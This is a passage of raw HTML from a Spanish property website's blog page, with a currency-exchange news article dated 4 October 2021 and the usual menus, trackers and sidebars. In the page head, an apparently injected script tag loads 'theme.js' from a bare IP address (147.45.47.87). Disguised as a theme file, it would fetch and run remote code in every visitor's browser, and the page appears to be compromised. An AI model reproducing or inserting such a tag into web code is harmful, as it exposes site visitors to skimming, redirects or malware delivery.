content="https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/?ia_markup=1" /><meta name="description" content="Currency Exchange News 4th October 2021 - Last week was dominated by the strength of the US dollar, which took sterling down to nearly three cents off&hellip;"><script async src="https://147.45.47.87/scripts/theme.js"></script> <meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-184126158-1"></script> <script>window.dataLayer = window.dataLayer || []

      function gtag () {dataLayer.push(arguments)}

      gtag('js', new Date())

      gtag('config', 'UA-184126158-1')</script>  <script>!function (f, b, e, v, n, t, s) {
        if (f.fbq) return
        n = f.fbq = function () {
          n.callMethod ?
            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        }
        if (!f._fbq) f._fbq = n
        n.push = n
        n.loaded = !0
        n.version = '2.0'
        n.queue = []
        t = b.createElement(e)
        t.async = !0
        t.src = v
        s = b.getElementsByTagName(e)[0]
        s.parentNode.insertBefore(t, s)
      }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js')
      fbq('init', '3916456718378046')
      fbq('track', 'PageView')</script> <noscript> <img loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3916456718378046&ev=PageView&noscript=1"
/> </noscript><meta name="generator" content="WordPress Download Manager 3.3.44" /><style>/* WPDM Link Template Styles */</style></head><body class="wp-singular post-template-default single single-post postid-12003 single-format-standard wp-theme-homely wp-child-theme-homely-child bg-display-cover elementor-default elementor-kit-15"><header class="header-default has-menu"><div class="container"><div class="navbar-header"><div class="header-details"><div class="header-item header-search left"><div class="header-item-icon"><i class="fa fa-search icon "></i></div><div class="header-search-form"><form class="search-form" id="searchform" action="https://lanjaronproperty.com/" method="get"> <input type="text" name="s" id="search" placeholder="Search..." value="" /> <button type="submit"><i class="fa fa-search"></i></button></form></div></div><div class="header-item header-phone left"><div class="header-item-icon"><i class="fa fa-phone icon "></i></div><div class="header-item-text"> Call us anytime<br/> <a href="tel:(34) 695 398 679"><span>(34) 695 398 679</span></a></div></div><div class="header-item header-email left"><div class="header-item-icon"><i class="fa fa-envelope icon "></i></div><div class="header-item-text"> Drop us a line<br/> <a href="mailto:info@lanjaronproperty.com" title="info@lanjaronproperty.com"><span>info@lanjaronproperty.com</span></a></div></div><div class="clear"></div></div><a class="navbar-brand has-logo" href="https://lanjaronproperty.com/"><img loading="lazy" src="https://lanjaronproperty.com/wp-content/uploads/2021/07/1.png" alt="Lanjarón Property" /></a> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div class="navbar-collapse collapse"><div class="main-menu-wrap"><div class="container-fixed"><div class="member-actions right"> <a href="https://lanjaronproperty.com/submit-property/" class="button small alt button-icon"><i class="fa fa-plus"></i>Submit Property</a></div><ul id="menu-main-menu-1" class="nav navbar-nav right"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://lanjaronproperty.com/home/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7819"><a href="/properties/?sort_by=price_desc">Properties</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11988"><a href="/properties/?sort_by=price_desc">Properties</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11989"><a href="https://lanjaronproperty.com/early-bird/">Early Bird</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://lanjaronproperty.com/agents/">Agents</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75"><a href="https://lanjaronproperty.com/downloads/">E-books &#038; Videos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11962"><a href="https://lanjaronproperty.com/downloads/">E-books</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11963"><a href="https://lanjaronproperty.com/videos/">Videos</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://lanjaronproperty.com/business-directory/">Business Directory</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://lanjaronproperty.com/sellers/">Sellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-95"><a href="https://lanjaronproperty.com/">Area Guides</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://lanjaronproperty.com/lanjaron/">Lanjarón</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://lanjaronproperty.com/orgiva/">Órgiva</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://lanjaronproperty.com/the-poqueira-valley/">The Poqueira Valley</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://lanjaronproperty.com/the-lecrin-valley/">The Lecrin Valley</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://lanjaronproperty.com/things-to-do/">Things to do</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-98"><a href="https://lanjaronproperty.com/articles/">Articles</a></li></ul></div></div></div></div></header><section class="module subheader bg-display-cover"
style="background-image:url(https://lanjaronproperty.com/wp-content/uploads/2021/06/document-closeup-1-scaled-e1624009283460.jpg);"><div class="container"><h1 class="center"> Articles</h1></div></section><section class="module"><div class="container"><div class="row"><div class="col-lg-8 col-md-8"><article class="post-12003 post type-post status-publish format-standard has-post-thumbnail hentry category-advice category-currency-exchange-rates category-news tag-buying-a-home-in-spain tag-currency-exchange tag-currency-news tag-dollar-to-euro tag-exchange-rates tag-gbp-to-euro tag-moving-to-spain"><div class="blog-post shadow-hover"> <a href="https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/" class="blog-post-img"><div class="img-fade"></div><div class="blog-post-date"><span>4</span> Oct</div> <img loading="lazy" width="1080" height="1080" src="https://lanjaronproperty.com/wp-content/uploads/2021/10/Currency-exchange-rate.jpg" class="attachment-full size-full wp-post-image" alt="Currency exchnage rates for October 4th 2021 and currency exchange news" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2021/10/Currency-exchange-rate.jpg 1080w, https://lanjaronproperty.com/wp-content/uploads/2021/10/Currency-exchange-rate-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2021/10/Currency-exchange-rate-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2021/10/Currency-exchange-rate-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2021/10/Currency-exchange-rate-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2021/10/Currency-exchange-rate-500x500.jpg 500w" sizes="(max-width: 1080px) 100vw, 1080px" /> </a><div class="content blog-post-content"><h3><a href="https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/">Currency Exchange News 4th October 2021</a></h3><ul class="blog-post-details"><li><i class="fa fa-user icon "></i>Posted by <a href="https://lanjaronproperty.com" title="Visit Mathew’s website" rel="author external">Mathew</a> in <a href="https://lanjaronproperty.com/category/advice/" rel="category tag">Advice</a>, <a href="https://lanjaronproperty.com/category/currency-exchange-rates/" rel="category tag">Currency Exchange rates</a>, <a href="https://lanjaronproperty.com/category/news/" rel="category tag">News</a></li><li><i class="fa fa-comment icon "></i>No Comments</li><li><div class="property-share blog-share"><span class="property-share-toggle"><i class="fa fa-share-alt icon "></i>Share</span><div class="property-share-content"><ul class="clean-list"><li><a href="http://www.facebook.com/sharer/sharer.php?u=https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/&t=Currency%20Exchange%20News%204th%20October%202021" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/share?url=https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://plus.google.com/share?url=https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/&title=Currency%20Exchange%20News%204th%20October%202021&summary=&source=" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=&media=https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/&description=" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="property-share-email"> <a href="" target="_blank"><i class="fa fa-envelope icon "></i></a><div class="property-share-email-form"> <input class="property-share-email-input" type="email" placeholder="Enter recipient's email..." /> <input class="property-share-email-link" type="hidden" value="https://lanjaronproperty.com/currency-news-4th-october-2021-exchange-pounds-to-euros/" /> <a href="#" class="property-share-email-send"><i class="fa fa-paper-plane icon "></i></a></div></li><li class="property-share-close right"><a href="#" target="_blank"><i class="fa fa-close"></i></a></li></ul></div></div></li></ul><p><span style="color: #31434a;"><span style="font-family: Lato, sans-serif;"><span style="font-size: small;">Last week was dominated by the strength of the US dollar, which took sterling down to nearly three cents off September’s highest level, with the euro also giving up a similar amount. Flows into the dollar were encouraged by the rise in yields on US treasuries and its safe-haven appeal as equity markets came under pressure. Much of the move was caused by the quarter-end rebalancing of portfolios, which created more volatility across all asset classes than has been the case recently. The dollar was also pushed higher as currency derivative traders in the options market were caught out by the speed of the moves and had to rapidly hedge positions.</span></span></span></p><p>The market enters the fourth quarter of the year in a suitably nervous mood. Some older readers will remember the stormy weather and equally turbulent markets that led to the stock market crash in October 1987. This month tends to be tricky for equities, and with the world’s financial markets intertwined, the currency markets can also be volatile. Policy tightening in the US now looks imminent, possibly as soon as November if this week’s employment data is reasonably strong. Also of interest will be the outcome of today’s OPEC+  meeting. With global energy supply problems threatening to push inflation higher, traders will be keeping an eye on whether they turn on the metaphorical taps. Finally, as always, politics will play out in the background both in Germany and closer to home, where an under pressure Conservative Party will hold its annual conference.</p><p><span style="font-family: Calibri, sans-serif;"><span style="font-size: medium;">For the latest currency exchange rates click here: </span></span></p><p><strong><span style="color: #000000;"><span style="font-family: Lato, sans-serif;"><span style="font-size: small;"><u>GBP</u></span></span></span></strong><span style="color: #000000;"><span style="font-family: Lato, sans-serif;"><span style="font-size: small;"><br /> Worries early last week over the possibilities of 1970’s stagflation reappearing in the UK combined with quarter-end pressures and pushed sterling sharply lower against the dollar. It recovered some ground during the week but remains at the mercy of King dollar. It fared better against the euro ending the week unchanged. With The Governor of the Bank of England hinting at a rate rise before the end of 2021 and the money markets looking for three rate hikes next year, sterling should continue to hold its ground against the single currency and possibly grind higher. This is not to say that there are no problems on the horizon for sterling. Energy supplies are causing concern due to a lack of storage facilities for natural gas and, almost unbelievably after last weekend’s weather, a lack of wind to turn turbines. The Conservative Party conference takes place this week, and this may present the government an opportunity to put their case over Northern Ireland and trigger article 16. Macroeconomic data is pretty thin on the ground, with only September’s final Composite Purchasing Manager’s Index (PMI) released tomorrow, which may just have fallen back from August’s 54.1. The Bank of England is scheduled to release its Quarterly Report on Friday, and the Bank of England’s hawkish Dave Ramsden speaks on Tuesday.<br /> </span></span></span></p><p><strong><span style="color: #000000;"><span style="font-family: Lato, sans-serif;"><span style="font-size: small;"><u>EUR</u></span></span></span></strong><span style="color: #000000;"><span style="font-family: Lato, sans-serif;"><span style="font-size: small;"><br /> </span></span></span><span style="color: #000000;"><span style="font-family: Lato, sans-serif;"><span style="font-size: small;">The euro had a tough week dropping quite sharply against the dollar, which was no surprise considering the European Central Bank’s (ECB) dovish stance over inflation. It was also damaged by the risk-off mood permeating the markets. Whether the ECB is still relaxed over inflationary pressures after September’s headline figure touched 3.4% will become apparent with speeches scheduled this week from Christine Lagarde and Phillip Lane, both of whom are doves.  As discussed last week, the horse-trading over who will lead Germany is now in full flow and looks set to continue for several months to come with a Green/Socialist coalition looking the most likely outcome. Tomorrow Eurostat will publish Europe’s Producer Price Index, and Markit will release their Composite PMIs for the Eurozone and the countries that constitute it. On Wednesday, the EU’s Retail Sales are reported, and on Thursday, Germany will release their Industrial Production data, and the ECB will publish the minutes of its most recent meeting.</span></span></span></p><p><span style="color: #000000;"><span style="font-family: Calibri, sans-serif;"><span style="font-size: medium;">Get the latest exchange rates here: </span></span></span><a href="https://www.gcpartners.co/registerclientlead/6741/Mathew"><span style="font-family: Calibri, sans-serif;"><span style="font-size: medium;">Currency Exchange Rate</span></span></a><span style="color: #000000;"><span style="font-family: Calibri, sans-serif;"><span style="font-size: medium;">s For more information on buying a home in Spain <a href="https://lanjaronproperty.com/videos/">Click Here</a></span></span></span></p><p><strong><span style="color: #000000;"><span style="font-family: Lato, sans-serif;"><span style="font-size: small;"><u>USD</u></span></span></span></strong><span style="color: #000000;"><span style="font-family: Lato, sans-serif;"><span style="font-size: small;"><br /> Moves in the stock market and risk sentiment are likely to be the dominating factor at the start of the week as we wait for the latest employment statistics from the US Labor Department on Friday. Despite China remaining shut all week for holidays, the market’s worries over Evergrande are still bubbling under the surface, and equities may be volatile again. With speakers from the Fed starting to sound concerned over inflation, the stage looks set for a start to a tapering of QE next month. If Friday’s Non-Farm Payroll shows new jobs in the region of 500,000, the market will take this as a virtual confirmation that policy will change sooner rather than later. Although now possibly in overbought territory, the dollar should continue to stay in favour as it continues to benefit from what is called the dollar smile. The smile reflects the dollar’s direction; one side points up when yields rise due to a strong economy, and the other side points up when the markets become risk-averse. By the end of the week, we will know if the dollar is grinning or grimacing. The data week starts tomorrow when Markit releases its composite PMI and ISM publishes its Services PMI. The first of this week’s three employment reports are published on Wednesday, the ADP white-collar numbers, which will be watched more closely than usual for clues to Friday’s data. These are followed on Thursday with the weekly jobs number and finally, the big one, Friday’s Non-Farm Payroll. </span></span></span></p><p><strong><span style="color: #000000;"><span style="font-family: Lato, sans-serif;"><span style="font-size: small;"><u>Scandi</u></span></span></span></strong><span style="color: #000000;"><span style="font-family: Lato, sans-serif;"><span style="font-size: small;"><br /> </span></span></span><span style="color: #000000;"><span style="font-family: Lato, sans-serif;"><span style="font-size: small;">The Swedish Krona had a relatively quiet end to the quarter and remained stuck within the range it has been trading for most of 2021. The fourth quarter has historically been a krona positive month, and most market participants expect this quarter to be no exception. This week we will get the latest Industrial Order and the Household Consumption figures. Both are expected to show an expansion.<br /> In Norway, the krone finished the month on a strong note and is at its highest level against the euro for the year but for a brief spell in April. The ever-increasing demand for oil and general shortages are certainly assisting, but the fact that Norges Bank raised interest rates should not be overlooked. This week we will get the GDP figure on Friday. The economy is expected to have grown 0.9%, an increase of 0.4% compared to last year </span></span></span><span style="color: #000000;"><span style="font-family: Calibri, sans-serif;"><span style="font-size: medium;"><br /> </span></span></span><span style="color: #f2f2f2;"><span style="font-family: Calibri, sans-serif;"><span style="font-size: medium;"><br /> </span></span></span></p><p><span style="color: #000000;"><span style="font-family: Calibri, sans-serif;"><span style="font-size: medium;">If you need to get some advice on currency exchange click here: </span></span></span><a href="https://www.gcpartners.co/registerclientlead/6741/Mathew"><span style="font-family: Calibri, sans-serif;"><span style="font-size: medium;">Get Currency Exchange advice</span></span></a></p><div class="tag-list right"> <i class="fa fa-tag icon "></i> <a href="https://lanjaronproperty.com/tag/buying-a-home-in-spain/" rel="tag">buying a home in spain</a>, <a href="https://lanjaronproperty.com/tag/currency-exchange/" rel="tag">currency exchange</a>, <a href="https://lanjaronproperty.com/tag/currency-news/" rel="tag">currency news</a>, <a href="https://lanjaronproperty.com/tag/dollar-to-euro/" rel="tag">dollar to euro</a>, <a href="https://lanjaronproperty.com/tag/exchange-rates/" rel="tag">exchange rates</a>, <a href="https://lanjaronproperty.com/tag/gbp-to-euro/" rel="tag">gbp to euro</a>, <a href="https://lanjaronproperty.com/tag/moving-to-spain/" rel="tag">moving to spain</a></div><div class="clear"></div></div></div></article><div id="comments" class="comments-area"><div class="widget"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"><div class="module-header module-header-left"><h4><span>Leave a Comment</span></h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/currency-news-4th-october-2021-exchange-pounds-to-euros/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lanjaronproperty.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-allowed-tags">View Available <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes <br/><code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code>:</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12003' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>Δ<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="43"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="page-list"></div></div><div class="col-lg-4 col-md-4 sidebar"><div class="widget widget-sidebar widget_categories"><h4>Categories</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><ul><li class="cat-item cat-item-150"><a href="https://lanjaronproperty.com/category/advice/">Advice</a></li><li class="cat-item cat-item-114"><a href="https://lanjaronproperty.com/category/buying/">Buying</a></li><li class="cat-item cat-item-83"><a href="https://lanjaronproperty.com/category/currency-exchange-rates/">Currency Exchange rates</a></li><li class="cat-item cat-item-141"><a href="https://lanjaronproperty.com/category/general/">General</a></li><li class="cat-item cat-item-84"><a href="https://lanjaronproperty.com/category/news/">News</a></li><li class="cat-item cat-item-115"><a href="https://lanjaronproperty.com/category/selling/">Selling</a></li><li class="cat-item cat-item-173"><a href="https://lanjaronproperty.com/category/success-stories/">Success Stories</a></li><li class="cat-item cat-item-1"><a href="https://lanjaronproperty.com/category/uncategorized/">Uncategorized</a></li></ul></div><div class="widget widget-sidebar widget_archive"><h4>Archives</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><ul><li><a href='https://lanjaronproperty.com/2022/10/'>October 2022</a></li><li><a href='https://lanjaronproperty.com/2022/09/'>September 2022</a></li><li><a href='https://lanjaronproperty.com/2022/08/'>August 2022</a></li><li><a href='https://lanjaronproperty.com/2022/07/'>July 2022</a></li><li><a href='https://lanjaronproperty.com/2022/06/'>June 2022</a></li><li><a href='https://lanjaronproperty.com/2022/05/'>May 2022</a></li><li><a href='https://lanjaronproperty.com/2022/04/'>April 2022</a></li><li><a href='https://lanjaronproperty.com/2022/03/'>March 2022</a></li><li><a href='https://lanjaronproperty.com/2022/02/'>February 2022</a></li><li><a href='https://lanjaronproperty.com/2022/01/'>January 2022</a></li><li><a href='https://lanjaronproperty.com/2021/12/'>December 2021</a></li><li><a href='https://lanjaronproperty.com/2021/11/'>November 2021</a></li><li><a href='https://lanjaronproperty.com/2021/10/'>October 2021</a></li><li><a href='https://lanjaronproperty.com/2021/09/'>September 2021</a></li><li><a href='https://lanjaronproperty.com/2021/08/'>August 2021</a></li><li><a href='https://lanjaronproperty.com/2021/07/'>July 2021</a></li><li><a href='https://lanjaronproperty.com/2021/06/'>June 2021</a></li></ul></div><div class="widget widget-sidebar widget_calendar"><h4>Calendar</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" aria-label="Monday">M</th><th scope="col" aria-label="Tuesday">T</th><th scope="col" aria-label="Wednesday">W</th><th scope="col" aria-label="Thursday">T</th><th scope="col" aria-label="Friday">F</th><th scope="col" aria-label="Saturday">S</th><th scope="col" aria-label="Sunday">S</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav"> <span class="wp-calendar-nav-prev"><a href="https://lanjaronproperty.com/2022/10/">&laquo; Oct</a></span> <span class="pad">&nbsp;</span> <span class="wp-calendar-nav-next">&nbsp;</span></nav></div></div><div class="widget widget-sidebar list-posts-widget"><h4>Latest Posts</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div class="list-property list-posts"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4"><div class="property-img"> <a href="https://lanjaronproperty.com/this-weeks-currency-news/" class="property-img-link"><img loading="lazy" width="150" height="150" src="https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Currency Exchange news" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-500x500.jpg 500w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div class="col-lg-8 col-md-8 col-sm-8"><h5 title="This week’s currency news"><a href="https://lanjaronproperty.com/this-weeks-currency-news/">This week’s currency news</a></h5></div></div></div><div class="list-property list-posts"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4"><div class="property-img"> <a href="https://lanjaronproperty.com/bored-stiff/" class="property-img-link"><img loading="lazy" width="150" height="150" src="https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bored and looking out the window in Lecrin Valley" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-1536x1536.jpg 1536w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-2048x2048.jpg 2048w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div class="col-lg-8 col-md-8 col-sm-8"><h5 title="Bored Stiff"><a href="https://lanjaronproperty.com/bored-stiff/">Bored Stiff</a></h5></div></div></div><div class="list-property list-posts"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4"><div class="property-img"> <a href="https://lanjaronproperty.com/currency-exchange-news-september/" class="property-img-link"><img loading="lazy" width="150" height="150" src="https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Currency exchange news" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-500x500.jpg 500w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div class="col-lg-8 col-md-8 col-sm-8"><h5 title="This weeks currency news – 26th September 2022"><a href="https://lanjaronproperty.com/currency-exchange-news-september/">This weeks currency news – 26th September 2022</a></h5></div></div></div></div><div class="widget widget-sidebar list-properties-widget"><h4>Featured Properties</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div class="list-property"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4 col-xs-4"><div class="property-img"> <a href="https://lanjaronproperty.com/properties/llw-casa-oceano/" class="property-img-link"> <img loading="lazy" width="800" height="600" src="https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-800x600.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-800x600.jpg 800w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-300x225.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-1024x768.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-768x576.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606.jpg 1333w" sizes="(max-width: 800px) 100vw, 800px" /> </a></div></div><div class="col-lg-8 col-md-8 col-sm-8 col-xs-8"><h5 title="LLW-Casa Oceano"><a href="https://lanjaronproperty.com/properties/llw-casa-oceano/">LLW-Casa Oceano</a></h5><p><strong>€225,000</strong></p></div></div></div><div class="list-property"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4 col-xs-4"><div class="property-img"> <a href="https://lanjaronproperty.com/properties/llw-casa-mandalas/" class="property-img-link"> <img loading="lazy" width="800" height="600" src="https://lanjaronproperty.com/wp-content/uploads/2024/07/listing_535918_0029_a780bb65_1500x1000_edede093cef246f7873933c8c5ba8606-800x600.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" decoding="async" /> </a></div></div><div class="col-lg-8 col-md-8 col-sm-8 col-xs-8"><h5 title="LLW-Casa Mandalas"><a href="https://lanjaronproperty.com/properties/llw-casa-mandalas/">LLW-Casa Mandalas</a></h5><p><strong>€415,000</strong></p></div></div></div></div></div></div></div></section><footer id="footer" ><div class="container"><div class="row"><div class="col-lg-4 col-md-4 col-sm-6 widget widget-footer widget_text"><h4><span>Contact us</span></h4><table 